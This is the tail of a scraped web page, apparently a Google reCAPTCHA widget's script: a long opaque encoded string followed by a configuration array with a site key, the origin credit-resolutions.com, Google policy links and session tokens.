g8OWw6XDszHCkQTCs2VfewQ8w7zCgwM3wp7CtMOwwoLDk3EAwqk0FS/CjmJ0wo/DgcOaGDHCvcOFSjbCrBvCn8Odw7zCm8KAwovCpMOjRmPCv8OzCh0cFsKswrTDtRU6eFkeQsKaB8KfQlzDjF3DpcOKI2fCrMKbBcOOTcKWwpBJLsOATMKcOD5yMMKCwopvZ0TCo8OBEMOyI8ONZV/Dh8O6w7HCh8OlGWTDhSN9w7g2w6vDmMKlw7h5wopiw6HCtsOHwpIBw58nw68rw4jDgcOCwo/DoFLDkcOPFwvDllbCoDbDjw3Cq8OqDsOMJMOKw6/[base64]/CtyBew43CgUFtdHfDvWAYwrLCpG7DuzkCLy7DghRiCMK0w7kbEFrCu8OeGsO9wp/Cl8KDwrHCrcKYwqsfwptCwqHCuSMIHkU2AcKgwpZAw7cbwqkvwrfCrsObFMKmAMO3VkZwDC8Ywr4AdsKlSMOOD8Oqw5MmwoAMw7fCogMLQ8Oww6bDpcOswo4cwq3CiVTDisOEWcK9GloTcnDCk8OJw5vDscKhwprCrSHDgFcSwpE9eMKdwq/DuBbDt8KSZcOce2HDlcOQdxglwr7DucOyckXClEwNwqnDvQoHdmshRWVnwr1TXghfw6vCvDdLf2/CmQnCt8K6wqoxw7zDpMK0RMOTwoM0w77CnxVFw5XCnxTCvCdAw6pow7FOZ8KLSMOad8KCwr1ew77Cnl5CwpDDoTZdw4ECw7d7CMO7w64jEsKtAcOhwrtDAMKlDUHCgz/CocKow7gQBMOQwqLDi1LDqcK3S8OSAMKYwpwdBRVDwplHwpTClcOKwqRww4B2PkESBTnCiMKXQMKow4nCl8Kvw5F5wqstCsK9JFXCl8KTw7rCgcObwoAVEMKccQrCvMKCwrHDnFxDFMKlKgfDjHbCl8OjDl0Sw6AYDcOJwp/Crm1VJFRTwr/CuyfDqMKTw7TClzfCu8OHAgjDhlEew45ww4TCvl/[base64]/DosOdw5/Dsm7Cn8O0VkXCkcKtZUzDosORw7ItX8O6w5vCmmLDn8OxC8KNdMORwpnDpGHCqMKmZsO+w5nDkAlxw454csOFwrDDukU4wpc/wq3CgmLDhGYNw4zCpkfDnCYiG8Ktfj3CqXdfEcKCDWkaV8KYCsKwdAnDiyvDt8OFSW5zw5t5woc5N8K9w4XCqsKuDFHCpsOTw6Ysw5cpw4RWXxbCjcOTwrgcwrXDix7CpzPCk8OaEcKFdwdMXDhTw43DsTALw4LCtsKow5/DrCZpdVHCocOXGsKJwqRqQH5Db8KdNMOrIgJgXlTCpMO+TEJVw5dfwrolGsKUw6/DtMO+S8Ksw4UWa8O5wqPCv3/DvxF7GVltNsOvwq5JwoEqb1tNwqDDvXPCuMOAAMO5djzClsKyw7EBw5IQYMOuCnLDhQPCqcOCwooPX8KpZyY7w5/[base64]/wqrDh8KVw7kRwprDjBjCusO8w5lBwpXCvcKqCsKZw7ITJR0hAS7DmcO0A8ORwqnCrm/CmsOXwrrCvMKgwr3DjCs9fxPCkg/DoVIGHSofwqwuCsKCF1IJw4bCphPDmU7ChMKhWcKjwpg+G8O9wrvCoyLDhw8Gw7rCicKxdn4XwrLDsUNSJsO3A2rDqsKkJsOCw55awoICwoBEw4jDrDbDmcKww6knw4/DksOjw6J8QB3Clw3CiMOBw6lrw7TDv1bCmsO9wqDCmTkfccKewo51w5wUw7V2TQPDvWlTUCPCuMO/woXCp0Fow7sZw4gEwobCpMK9WsKxPjnDusOUw6/DtcOTfMOdcCXDtnVOXMKYcG1aw4bCi1TCocOSw41mADpbw7lPw7TDicOWwrrCl8Oyw68XLsKDw4cbwpbDgsOIPsKewqkPclzCoDjCksOvw7/[base64]/dsOuw60xfcKpKcOnwrUOw5hNcjLCvsKsaR/DsDvCnxDCvcK3McO4wqMawr3DtzNEJjIaw49awq0zZMK3dmHDhjJZUXbDmcKcwp14fsKka8K5wp0Hf8O0w6ljOHwZwpfDlMKDNH/[base64]/DoB5WY8OgYMO5w5vCmk9SwozDqGgaW1rDuQ83w5VGw7HDohs+wpRoFFXCocKkwojCpUfCksOCwrUdTsK9aMKHZhM/[base64]/wrDDjnTDp8OifA81AsOPwrUUTT0hw45fZkwVOMOYK8OTw47Dg8OTAjgtHRRqAcKyw6IdwoxGKWjCog4Ow6/[base64]/Dg8Kewr3Doy44W8KiGHvCg0lXCw0EwolgH30GScOPEmZeE31PfUNuSAZsMsO1Gg1YwqzDvXfCsMK3w6hQw7/DuhrDg39MeMKMw7HCkl09IcOuKXXCucK/woErw7jCiWgWwqfCrcO5w7DDn8OzOcOewqTDtlFkGcO9w4hzwqADw7tBKnI6AG4BacKXwpPDocO7CcOAwqfDpHRjw5XDjF8JwpoNw6N0w7d9SsK8JMKxwpcYQsKZwo9BVmRxwoQXS0Nhw5pCOMOkwpHClDXDl8KCw6jCvRDCvn/Cl8K7c8KQQ8O3wpxkwrUyEMKGwrAGRcKqw612w43DtSbDhGRyMzbDpDkcN8KPwqPDj8OsXF3CtG5Qwo0hw7ItwpjCm0oSD2rDn8O2w5EYwoDDksOyw7xhVQ15wrDDqcKwwo7Dk8KJwrYyTcKIw4vDksKbRcO/[base64]/ClDksw657LEAUwr1jDEoSUlpQwrMwVMOPFMKWWkYTAMOwWxrCgmrCqy7DlcKzwrDCvMKYwqZHwrA0MsO9FcOcQDJ8wqQPwpZFBU3DtMODcwVYwp7DgD3CgnbCjkHCqwXDucOdw4lTwq5Mw6VebATCiV/[base64]/Do8K3KcKXKjHDl8Oaw4txwpTDpMO7wqvDt8KiGsOWDB1hw70WY8Ktb8OWcAE/wqo0dSHDtE8IG2Yhwp/CpcKowqdzwprDscO/[base64]/Cjx9Jw4DCs8OyVRZbB8K/woDCj384wpRiRsOnwrY9WVLCmHPDgcOUWsOVCmw2PMOUwpArwqTDgiRhBGMCMSFvw7TDnlQjw5MfwqxtB2nDssO/wq7Crgo6ZcKjEcK+wo4TPnxlwokXAcOeVsKwaW0RPjnDg8KqwoXCjMKQU8O5wrbChyAaw6LDq8OPd8OHwqI0wrrDqSA0wqXDrcOVTsOwMsKuwpLCgcKtQ8KywrFFw4XDmMKHdhM5wrTCmmlzw4JZN1dDwqnDljDCvV/DkMKLegfCgcO4XW1SVCAHwoQGED4YBMO8XnJeEEhlNj1mf8O9GsOyA8KgasKowpYZM8OkDcOne2rDpcO/LRzCny/DqcO4TMOAVkh/S8KeTgDDlMOKfsKlwoJSeMKnRGfCrGAZScKfwqzDkhfDhMK8JAUoKxXCjxlRw7M/IMOpw6jCpWpvwrgGwqjDpTjCn37CnG3DscKtwqhWJ8KFHsOjw6FzwrzDjD7DrcKOw7XDlMOBLsK1BcOFGxpnwqDCqBXCkxTDq355w4V9w5zCncKSw4F2PsOKbMOFw5fCvcKwUsKyw6fCilPCkwLCkjvCgBNqwptEJMKDw511EnVuw7/DgGBNZWHDnyDCpMOCVWNQwojCpz7DmHwvw6pawofCscOXwrp7Z8KRCcK3ZcOww7gDwqvCgR0+OMKCJsKsw5/CpsKyw5LDlsOvTcOzw5fCm8OcwpDCmMK1w4NCwoJEbXg9E8K7woDDg8O3LBNDGlYww7oPIjfCisOfZcO6w5/Co8Onw7jDt8ORE8OVGhXDusKWAcOkSzrDicK/woV3wo7DrcOZw7DDhxvCi3bCjsKsZjrCklfDh0tewozCv8Olw7opwrvCicOJOcKRwr/[base64]/HsOIO2XDqzEHw4vCscKUKMKFwrRhAMOLwoPDocKSwqwLw7PDucOhw4XCq8KjUsKrfy3Cp8Kyw5rCpCDDvR3CqcK9wqzDuGdVwpwZwqtewpTDhMK6TgR+HQnDtcK4aCjDg8KpwoXDgFgXw5PDrX/Dt8Kqwo7CtETCjQ0WJwAjwpnDshrCo2pMTcOwwrYmAzbDnT0jc8K/[base64]/Dkl0Ofh7Ctl08N8KVWgpBw7PCtnfCm34mw7pUwqBRBW/[base64]/DlMKTw6FZw650c0fCpsOUbMOHw6QmBcKjw4dJMgrDpMOXIMK5ScO2IyrCk3bDnzLDr2XCo8KSBMKyccKVDlzDnhvDpxbDrMOTwpbCr8K+w5sQTsK8w41GMiTDg2zChUHCgGXDgzMYS1/Dt8Ogw4fDicK5wr/Ctz58ckPDk211XcKWw4DCg8KVwobCrDvDmTM7dlFVMix+AWfDpl3DisK3w5jCucO7AMOuwofCvsOAf2DCjWrDmWDCjsOlBsOaw5fDvcKCw43Ds8KcXTVVwocIwprDm2dcwrjCvsOmw7A5w7p5wpLCqsKcchbDgU3Dh8O1wqoEw4wQTMKvw5XDiE/[base64]/CgBnDniQVUsOQA8O0w6BQDsKPw5p5D2rDtXZkwpXDhTTDikNdFw/DlsO3TcOnE8ONwoYXw58fdsO4LUwHw53DmMO+wrDCtMKaaDU/EMOEf8K3w7XDkMONI8KyM8KRwpkYGsOgSsO9eMOVesOkH8OmworCkjZww7tRQsKrbVVbOsKjwqzDjxjCugNBw63DnkLDjcOgw6rCkwrDq8OvwqzCtsOrVcOBFHHCpsO2AMOuGgxtB0hONBXDjkdDw7rCmmzDmW/DmsOBGsOsV2QOMCTDu8KLw4xwPwLCl8KmwrLDgsKkw6E+MsK1w4NlTcK6MsOfW8O1w7vDvsKwKyrCozxINm8ZwoZ+WsOoXgBxZMOAwrTCr8KJwrtaKMOhw4nClxonwp/Ds8Okw6rDocO2woF0w6PCtwjDq07CiMOPwrLDo8OEwofDscKKwpXCr8KVGGgXAsOSw6VowrV5FEPCqyHCucKawpbCm8OBacKHw4DCsMOZNFwjQg4qS8KCbsOcw5TDoXzCiQMvwp7CjMKFw7zCniTDnXHDkx/CiljCs2BPw5wVwqMrw7pDwofDvT0qwpVJw7fCncKSH8Kaw71QeMKjw7/CgG/ClmFYallSLsOeREzCgsO6w7RDdRfCpcKmNsO+HhtRwqF9QShkOxpowqFndDkNw6USwoVcUcOAw4hacMO3wr/DkHlhUMO5woDCrMOAC8OLXsOhanLDiMKiwrYOwpVdw6ZRS8Oow49Mw6LCj8K5OMKMH0XCjMKwwr3Do8K1VsOAIcO6woQUwoA5cUERwrvDk8OGwrjCuSTDm8Kww7h6wprDg3bChTBJDcOzwrHDrgNZDVfCvFNtO8KyIMK4WcKsF1XDnwx0wq/[base64]/[base64]/DjUYowpsSworCuwPCsz3CqizDm8OLbsKjw5tIw5wLw7o2B8O0wrXClngqV8OwWE7DtkzDhMOccBzDrDlkUEBvc8KSLg9bwqgqwrjDii5Ow6vDpMOAw4fCngoABsK9w43DrcOSwrNRwpouJlsdQAjCkQHDhQ/[base64]/Cn8OxSi3DmsOLwo8HDzdyw5QXVzt1w4VlS8OZwr7Dm8O8bkU0DBvDvcKBw57DgnXCnMOcWMKBNHzCtsKCFkvDsipuPG9MbcKRwr3Ds8KPwrLDoBM7L8KPB33CkFciwqBBwpzClMK7JAUrOsK/McKvbErDoQnDssKrPEJIOH0twrXDvHrDokDDthjDlsO1G8KjK8KcwofCusOxNy90wr3CsMOVMwVJwr/Cn8OlwpfDrMOfU8K4THpnw6sTw7YwwovDmsOKwrsMB2/Cn8KMw6dYfS0twr0fK8KgYDnChFtsD2ltw7deQsOVH8OIw4Mgw6ByB8KiZyhRwpJyw5DDk8KrfXR/w5PCvMKswpXDosKUHXnDoVgfw6zDiAcsTMORNXM2QkTDvAzCpl9Fw7Q6YQZtwrIvb8OOUGdVw5bDpXXDu8Kww5xwwrfDr8OYw6LDqBAzDsKTwoPChsKfZ8KHVgjCuxXDqFzDh8OPa8Kiw5QcwrbDn0UVwqxtwqvCqGdEw7TDhm3Di8O/wrnDhsKKKMKSemF/[base64]/d8KJw7YIcCjDlsK0wrPCjMKwMXzDthvCscKqDMKINCLCrcKCw6VVw4J+w7XCgTVXwrTCnTbDp8Kswqh1LBh1w60owpfDpcO0UWnDuAjCssKXT8OMQmpVwrDDgz/CngwGWcO4w4JmR8O7YWJNwqspU8K0UcKOYsO2K04DwoIwwpvDrsO2wqLDpsOZwq9DwrbDksKTRcOZZMOkNz/[base64]/[base64]/CgMO3wrBkwowew4AUZlbCsMKMwo7CkcOfw5gSPcOjw7bCj3EnwozCpsOnwq3Dg3YiCsKIwrYHDiRPDMOdw5vCjcKTwrFAaBF3w5ETw6bCnQDCpgB2esOxw4/CggzDlMK/[base64]/CkGHCjkHDn8KAUnHCjHFZDsOPw7Qswo4DG8OdT2weDMObacKEw4R/[base64]/Cu8KjQsOVS3XCjcOPwq0gwqHCh8OOw5PDkEHClAoow5wTwrYYw5bDgcKxwonDscOhasOhM8OUw5dwwr3Dl8KwwrsNw7vCpnsdGcK/RcKZNm3CmMKoGUHCtsO1wpg2w7gkw71pGsKQYsKYw6tJw4zCpSzCicKaw47CtcK2JhQbwpQFfcKBc8KXWcKEccO8dibCsC4YwrPDkcOPwr3Crksia8KPUFofWMORw4ZXwp5/[base64]/[base64]/[base64]/w5gHenI3GsOZw4bDn8O8e8K5PMKJw4HCth93w4DCl8KSAMK5LD7DnmsRwpbDucKmwqvDkcKTw75jFsKnw784J8KYOU8Gwr3DgQwoBnYGOH/DpFfDuQJIJzvDtMOQwr1vfMKfJB9Vw61kQcOswoV7w4LCigMcZ8OTw51eD8KiwoJYbVtVw74Mwqo6wr7DtMKmw6/Dnyxcw4YGwpfDnRMWEMKIwo51AcKQHmnDpSvDpnpLX8K/fSHCuSYzDsKvP8KCw43CsivDlWEJwpMhwrtzw6tAw7HDjcOPw6HDt8K1WEjChDgSUDtzViVawpYawp5ywp9iw4gjHwjCtjbCp8KGwr0Gw4t6w4HCvm4+w4jDthPDicK4wpnCpnLCtk7CjcO9X2JlacOvwol/w6nClMKjwppsw6hpwpYCe8OrwrnDm8OTCz7CrMOGwr1xw6rDijYKw57DgcKhCnYWczbChh9jbsKKVU/DsMKgwr7Cn2vCp8O7w4nCncKQwrkDS8KZacKfMcKWwo/DknlCwopwwqTCr0EdHMKXacKPTDnCv147P8KawqXCmsO2ECMND2jCgn7CimvCr2U8BMOcR8OKWHHDtnXDpiDDqELDlsOxbcObwqzCuMO1woZ1Pg/DvMOSFsOQwrbCvMKsZsKBYABsTBfDm8OyF8KuJFUvw7J4w4HDrDQvwpXDvsKXwrIyw6ogVWIdBRpswqJBwpLCo1USRMK/[base64]/DlmHClDhKLFlaw7fDtDFLSSN5OMKSaMOlKi7DvMKhRMOPw4EmQmpOwrjCg8O3IMK3JjcTAMKUw7fDjh3Cl2dmwrDCgMOXw5rCn8Ohw7jCmsKfwo8Yw4PCrcKrK8KPwpnCnS4jwrEpdyzCgsKxw53Dl8KiLMOMZ1zDkcOqXxXDlG/[base64]/ClBbDggwyAcOuwrIIwqNnBMKPbMO9wr3Du3Y3ewUUVWDDu3TCqFDCscOawofDpcK6HsKpHXFGwoDDigpwHsKgw4bCm1Y0B27CkipOwoVeCcKZBB/[base64]/CkyfDv8ODwpXDtsKed8KqU3QwCUwsKn0MwrZbOCLDvMOIwo5QOhsAw6YkHUfCrcKxw4nCunHCl8ONXcOwLsK1wq0ab8OoDzpWRlY8cBPDsQjDnsKMd8Kjwq/Ck8KMXynCgsKtXlnDoMKhdgMsHsOrQsOvw7/CphzDvsKywrrDv8O4wrXCsEp7JUp9wrU3JwHDk8KqwpUsw4Uewok/w6/DrMK4Miotw7suw4vCqnrCmMOrMcOyKcO5wqDDn8ObQF8nw5EoRGt+NMKIw5rCmQ/DlsKLwrUvWcKyAR44w43DvlHDpTPCm1LCjcOkwpB8VMO8w7vCs8KVVsKqwoVEw7DClEjDlsO/U8KYwoYww59uRlgcwr7Cv8OWUmBawr9pw6XCo2Zhw5YKFSMawq84wp/DpcKDOhM/Zx/CqsO+wrxsfMK3woTDpsOvI8K9dMOJJ8K4IWnCvsK1wpTChsK3KRACYlHCin19woHCpzTCn8OSHMOpLcOJfkkJJMKVwonDpMOzw6tYAMOZfcKFUcOjM8K1wpxNwqAUw5/Co2AswqbDrFBzwpvCqBB3w4PDiWxlZHkvRsKQw6BOLMKCG8K0ccOQCcKlbzUnwpU6Kx3DhcO8wpfDjnjCh1kvw7t5GcOhJcKswobDnUFiZcO0w67CvGJsw7LCrcOwwr59w6vClMKcCD/DisOKXyF4w5jClcKXw7gUwrkLw6PDoi57wr/[base64]/CqcOva3vCp3nCpC1hw69iwrbCvMO7QXPDuAvDrcODLyPCq8OTwqp9c8ODw4Yswpw2Qz98XsKMBTnDocOFw418w6/CisKwwogGIg7DslPCnSktw70lwrBDLRQ5woJyaWzCgi8qw7vCn8KgbA0LwoY7wpN1w4fDkFrCrgDCp8O+wqnDhsKWIyFUS8KCw6rDtQ7Dh3M6AcOXQMOfw5cyF8K5wqTCkcK4w6bDr8OsHi0EaQHDuFrCvMOJwpPCvSsSw6jCosOrLVLDkcK/[base64]/[base64]/CikHCgsOKfFDCpR7DgEALdsKyw5ogwpDCmcK2YHFjDWZMKsK7w63Cq8OCworCtQlAw6dPMnvChMOGUk7Dg8Oew7hKKsO4w6nCqQJ5AMKOIlHDpgvCkMKZUShXw7l/[base64]/DrMO1CG7DrmjDqQplOsKPw5TDnMKdw47CmE8wwqPClcOoaMK9woM9MhHCuMO8bQs3w6rDsB/DkTBTwolDKEsHaD7DmifCo8KOHE/DssK1wphKQ8OJwrjDo8OSw7fCrMKZwq/CpULCmm/DucOBVH3CncOCXj/Dv8ORwqzCiF3DhcOeOB7DrsOJZsKUwpPCrgjDiR57w4MDMEPCpcOED8KrTMOxR8OnacKlwoA2SljCqgLDssKJAcOLw5PDmxHDjXQgw6bCisKIwpjCs8KpASvCncK2wrkSGCjCu8KbDmlHUFnDmcKXazUed8K3IcKQT8K/w7/[base64]/DncOCcMKqacKAwrrDqcKmwoHDtcKUI8OVwoETwo5oZsOMw5XCo8O0w5zDnMKPw57CljRCwonCkVcdFTbChgTCjjozwo7CpcOzEMORwrDDhMK7w5MMQ2rCsx/Du8KQwrPCpXc9wrsFeMONw6TCp8KMw6PCl8KVB8ONW8OnwoPDosOxwpLCoDrCih0Ow7/Cvx7CvG9Ew5zCmxNewovDp1xNwoXCp0LDhG3Ci8K8I8OyMsKfQ8KxwqUZwpnDjlzDrcOswqcswpk9Yw81wrECIGdywrkjwpgSw6E7wobCnsOoTMO9wojDh8ObM8OoOgJrPMKSdAvDh2jCrBfChsKXHsOFCMO7wos7w6jCq1LCjsO1wqfDkcODa1hIwpcTwq/DlMKowqI2GWspQ8OQew7CkMOZaXnDlsKcZ8OnfFDDmwIrQ8Kaw7XCmR3Cp8OuSn4hwoUEwoI/[base64]/[base64]/VcKNKMOFw63ClUbCk8KLw4ZTwozCvlVrw5PDpMKYFRUAwoLCgHHCqA3CpcKgwrnCqWFIw7xUwrjDnMOPC8OOQcOtVkZEOwYRXcKawrIiwqkDbGhtV8O8LXotHh7DuhpyWcOwCgMhBsKwGXvCgi/CtFUTw7NLw7LCpcOyw7F8wp/[base64]/[base64]/[base64]/[base64]/DnmXDmEbCvVo3XQnCsSLCkmFwHmh0FMOgdsKUwpFwYnLDuCB8TcOha2NYw7gqwrPDu8O7N8KmwqPDt8Ocw758w6QYAsKmKUbDq8KeEsOgw4LDnErCg8Ozw6AtNMOJPxzCt8OFJk5vFcOuw4TChyfDgMOaEh4swoXDvW/CtcOTwrvDtsO1YDvDmsKtwqbCqWbCulsbw7vDscKrw7tiw5MNw63CjcKNwrrDlEXDosOOwrTDjX4mwpRZw6EDw7/DmMK5WMKnw4siAcO4ccK0DzPDmcKdw7EFw6bCijPCnhEyRTDCmxsUwofDuBIhNDLCtSjDvcOvVcKMw5U6YwPDv8KHG2gJw63CnsOyw4bClMOiYsOGwrNpGmfCrcOyQHkyw7TCt1zCqcOmw7fDv0zDt3PCkcKNa0x2OcK6wrEbEG/DssKEwoEhB1zDrsKzb8K9MQ4qTsKiciUgMcKjcsKdFF4ESMKDw6LDtcKESsKocywkw5zDnX4pw4bCi3zDhcK/woQtBFzCocKlRsKADMORXMKRGA9Ew5Irw6nCjCXDh8OEA1vCrMKywqTDn8K3DcKGLUozHMKcwqXDsBY/HmwdwoTCu8OBI8O5b2tRC8Ohw5jDn8KLw5Jyw6/[base64]/ChcOmwrvCpsOhwoDDt8KfwqrDmHPCsMKlw5FKw781w7DDjn3CrC/[base64]/CrGRlS8O6w4XCjGxnZx4vw5LCik5IwpMpw5vChkbDsgY4NcKzCX3CmsKaw6oBYArCpRzCkREXwprDscOLKsO6w4glwrnCgsK0GCkeM8OpwrXCkcK/XsKIYhLChmMDQ8K4w5vCjjZJw5EWwpkLBBDDs8KEBzHDrlkhUsO1wpJdW1rCiwrDncKxw7PDgx/CksO8w4JUwoDDhw1yKDZKIHI0w7UFw4XCvAPCvSDDvx9ew51idmIrNQDChMO/NcOyw4A1DgcKQhbDnMKmXEF4H34tYsOyd8KIMHJxWBXCo8OCUsKkK0Z1fgxnUDccworDsj87I8OtwqvCi23Cq1V/w6Mtw7AnInNfw63CqFjDjnLDgsOywo5iw4I3IcOCwqwpw6LCncKXKwrDgMOTbcO6B8K/[base64]/CosKyQATCkznClDjDtsOPwqlXwpZQwrrCsMKew4HDncK4eD7Cq8KWw7kBXzEnwrV7Z8O7EcOWP8KKwrANwrrDgcOgwqFjXcKYw7rDsQVlw4jDhcOSBsKcwpIZTsOIUcODCcOUVcOxw4/Cq3LDlsKkJcK7AxrCqCTDk1YywqQiw4DDqXTCkEPCrMKdccOibVHDg8OWPMKyeMKMLx7CsMO2wqfDmn95DcOXPMKJw6zDuz/[base64]/DjsOdw7J1X2M5SEodDy8Ow4LDtMO4wrzCr08WZlMqwo7CoXlZT8OhCl1+HMKnIRc6CzXDg8OkwoQ3H07DuXbDv3XClMOqe8OUwr4lZsKewrXDoV/Cs0bCswXDnsOPBBohw4A6wr7DpXLDrRc9w4t3DiIaUcK0ccK3w6XCscOGIHnDtsKsJ8O4wrcJUMOXw7Eaw7fDnzslXsKrUlFbb8OQwo16w5/CohrCi14DBGHDncKTw4EGwpnConrDlsKZwrJiwrhPHyLCtTlpwojCrMKBC8KXw7hzw6pbY8K9V3gtwo7Cvy3DoMKdw6oDVXoHU2nCnmbClQIfwr3DgTbCl8OofljDg8K+d2TCkcKsJHZuw4/DncO7wqzDhcO6DF4vYsOaw7VcbwpZwocCecKeX8KRwr9tZsKoc0IJC8ORAsK4w6PDpsO1wpImR8KABijDk8OgBzDDscKnwrXCgjrCqsO2DwtqBMOgwqXDoXEJwpzCt8KbVMK6w6wDK8KHc0PCm8O0wrXDtC/CtwoRwqBWaWthw5HCrgNCw5R6w4TCpcKvw7HDlMOdH24Ww5Jowph8XcK6a0vDmCHCsCl4wqrClMKmDMKrSlhLwq1zwoLChA5TSjkBYwAOwofDhcKkIsOVwqLCvcK/[base64]/Dmkp6JcOVwoHDvcKqwpRxw6TDnElRHMKTV8KrwqlIw5TDksO9wr/CscKWw4jCrcKvQEDCuCViQMK3Gl56QMOMEMKGwqjDiMOPTwnCkF7DoQzClRNsw5Zsw6sDfsOQwpDDnnABMV1iw7N5FQl6wr3Ci2t4w7Ysw7t2wr96HsKde3Iywo7DkEfCjcKJw6rCqsOVw5N2DjHCjmliw63CncObwos0wpguwqDDpX/DixTCq8OCd8KZw6wdRBBaacOHXsOPXShZI196dcKRDcO9SsKOwoZiIBZTwrbCqMO9WsOMNMOKwqvCncKxw67Cg0/DtlYPa8O6RcO/CMOdBsO/KcKBw4MewpZGwpXDksOGTBprL8Kew7rCv37DpXRjG8KMGxkpV1XChU8iGmPDuh3Do8KKw73Ck19+wqHColpJYFxnD8O8wqkew7R3w6JxNG/Cl3gnw4lOfGDCrRfDiz/DscOOw5zDmQ5yGcOuwobCl8O/O3IpD3Q+woMcZ8OewozDnG1WwowmSi0RwqZLw4TCqGYhXzZLw51DfMOpJ8KZwoXDhMK0w7p7w7rCgw3DucOhwrAJIMK2wopZw6ddI3Z8w5czQsKoNQ/DscOeDsOVXcK2OsOBFcO+VTLCqMOjE8OMw5g7PBozwpXCgXbDiRPDg8OQNRDDmUclwoB1LcKTwrsVw6huSMOwEcO2BQRHOCIZw6QWw4HDiwPCm2ZAwrnCn8OFcjJmWMOgwrzChFs/w6wacMOpworCg8KUwpHDr0DCjHNcakYNBcKJDMKkRcO3ecKTwoplw71Vwqc1fcOcwpBKJ8ODKX5cRMKiw44xw7PCgzw+VTlLw4F1wpXCnDVTwq/DnsOUVw8bAcKxQVrCqQvDscK7VsO0DkXDqmnCp8KYXsKowoJOwoXCpsKDB2/CqsOOW2FhwrphQDjCrAzDmwzDvEDCsmhIwrEow4pPw7Fjw7Btw6/DqsO0VsKtWMKOw5nDmcOcwpdXRsOCHlPCn8KNwo3CvMK0wrYIHFbCgAXCrcOfJH4jwprDgcOVCU7CrA/DsDRFwpfCvcOWQEsTT3Juwo0rw6rDtxoEw7gFVMKXwptlw7Mzw63Dqj9uwrc9w7DDvk0WF8K/KMKHBW3Din8HU8Ogwr1iwoHChDIPwph/wpANdcKuw6dbwo/[base64]/Drld2QcOcwoQBwqIowoEjwqkfw5xtSsOTBhrDjGNRDMKjw6MUOSRnwq8dEMKNw5Z3w6rClsOgw7QZIcKWwoMqOcOewrnCscKAwrXCmA5mw4PCmDYSWMKcbsKfGsKvw7Vnw6g6w6Z/U3rCrsOWCVHCnsKoL1hpw4jDijkHeDLCjsOzw6QawpQmEQhpbsOnwq/[base64]/DjcKfwqs8w7bDqEZAF8KxwrfChzrDrUNRw5zDgsOhw4LCt8Oww6t5WMOYV18yfcOeUHRrGh5hw6HCtj5FwoxTwppuw6TDgS5xwrfCmG44wpB5wqFveCPCkMK0wo8wwqZyPwwdwrNJwqTDn8KmGywVLTfDgwPCkcKTwqHClAU2w4ZHw5/DlibCg8KJw57CoyNIwoxxwpwxUMKiwoPDijbDiCwcQnVOwq/CgAnChgvCrwNvwqnClCvCsl0Mw7chw6/Cux/[base64]/CqsKgNhjDkMOBw7J3OmrDuirDk8O8wogXw5nDsMOyQz7DgcKaw5MOccKqwpjDlcKhKSshC2zDmk5TwqJuOcOlPcOqwqtzwowpw53Du8O7LcKdwqVswq7Co8KCwpNkw6rDiHTCsMOkU1lLwq/CshAbK8K8f8Oywo7CtcOtw5nDrmvCsMKxc2Z4w67DvkzCqEHCqmnCpMKfwqd2wpLCscOmw751Ow8UAsO+QFFWwo/[base64]/DlcK7LjZOAcKoCjQ7wpLDuMO7HH4UwoksSCwOwropPzXCgcKWw7tWZsONw4TCgsKHBRjCscK/w7TDkgXCr8OJw5UgwowWIyHDj8KGC8OnBhHDtcKQH1LDisO8woZ8YhYww6IpFUcrLMOlwqFnwrLCs8OFwqZCUiHDnVoAwoAKwo4Jw4slw4EWw5XCucObw54XccKfFD/Cn8KBwqNuwqTDn3zDm8K9w4QqJ3Bfw4zDg8K9w5pKF251w7fCkyfCrcOybsOZw5LCrUB2wpphw6MVwpjCvMKkw6JtaErClwTDrh3DhcKjVcKfwqVKw63DvMONCQbCrmvCumPCjFfCp8OqRsORb8K/[base64]/[base64]/[base64]/[base64]/CicOiw5zCm14vwopzUCE2wqR6w6fCqGFJwqNrYMKtwp/ClMONw6N9w5VCM8KBwobDvMKlHcOdwpvDpXPDqh/CnMOOwrfDh0orajgfwpjCi33CssKRUgzDsy1jw7bCog7Cqg8+w7J7wqbCjMOGwpJmwqnClC/Dp8Kmwrp4KlQ6wo0rdcKZw5zCvTjDs1vDjUPCqcOgwr0mwoHDpMKkw6zCtRU0OcO/w4fClMO2wpQKPlXDpsOwwr4Rf8K9w6fCmcOTw6TDpsKqw5bDoTbDgcOPwqJFw7ZZw7AxIcOuAsKpwotONcKZw6LCgcOPwrAPQT8pfUTDk2jCoHPCmB0\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,174],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gJAdJlIUfECrKCnjdD+n0DVu3IT8OzlMapn3RfF4nk8\\u003d\x22,1,0,null,1,1764399111397,0,0,[50,143,129,76,224],null,[74,9,196,7],\x22RC-ubDJmzj2oF53FQ\x22,null,null,null,null,null,\x220dAFcWeA7GN2efPKA8OLVg5MR7raq2C6MrfOuqIsiFQd4obdF4ILsXd8-XMQ1cHsn7bCP-4bvQSqlhaiVHgiVp9xui-yOP1Q0ZrA\x22,1764481911306]");
    </script></body></html>